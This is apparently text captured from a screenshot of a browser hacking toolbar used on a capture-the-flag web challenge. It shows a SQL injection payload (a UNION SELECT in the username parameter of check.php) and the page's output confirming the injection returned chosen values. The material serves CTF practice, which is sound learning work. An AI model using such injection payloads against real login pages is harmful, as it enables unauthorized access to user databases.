 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://0bee8e6e-f682-46a8-96ff-34a9d1f8cd17.node4.buuoj.cn:81/check.php?username=1'union select 1,2,3 -- -
&password=1
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows N
Hello 2！
Your
password is
'3'